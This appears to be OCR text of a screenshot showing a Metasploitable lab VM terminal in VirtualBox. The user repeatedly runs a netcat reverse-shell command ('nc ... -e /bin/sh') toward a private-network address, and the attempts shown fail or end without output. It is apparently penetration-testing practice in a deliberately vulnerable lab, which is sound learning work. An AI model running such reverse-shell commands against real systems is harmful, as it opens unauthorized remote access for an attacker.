 meya [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Last login: Thu Jul 20 07:59:03 EDT 2023 on tty1
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
msfadmin@metasploitable:~$ nc 192.168.1.21 -e /bin/sh
no port[s] to connect to
msfadmin@metasploitable:~$ [  167.969206] SysRq : HELP : loglevel0-8 reBoot Cras
hdump tErm Full kIll saK showMem Nice powerOff showPc show-all-timers(Q) unRaw S
ync showTasks Unmount shoW-blocked-tasks
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$ nc 192.168.1.21 1234 -e /bin/sh
(UNKNOWN) [192.168.1.21] 1234 (?) : Connection refused
msfadmin@metasploitable:~$ nc 192.168.1.21 1234 -e /bin/sh